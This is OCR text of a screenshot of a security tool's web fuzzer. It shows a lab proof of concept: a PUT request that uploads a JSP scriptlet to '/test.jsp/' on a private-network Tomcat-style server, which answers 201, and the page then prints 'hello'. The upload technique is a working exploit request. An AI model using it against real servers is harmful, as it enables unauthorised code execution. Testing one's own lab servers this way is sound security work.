 不安全 192.168.1.188:2002/test.jsp
src
hello
[default]-本地模式
CPU 7%
127.0.0.1 46703
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
1
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 PUT /test.jsp/ HTTP/1.1
2 Host ? : 192.168.1.188:2002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
6 Referer: http://192.168.3.103:8080/examples/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
9 Cookie: JSESSIONID=A27674F21B3308B4D893205FD2E2BF94
10 Connection: close
11 Content-Length auto : 26
12
13 <% out.println("hello");%>
Responses 0bytes / 36ms 美化 编码 详情
1 HTTP/1.1 201
2 Date: Sun, 03 Aug 2025 11:25:27 GMT
3 Connection: close
4
5
远端地址:192.168.1.188:2002; 响
应时间:36ms; 总耗时:37ms; URL:h
ttp://192.168.1.188:2002/test...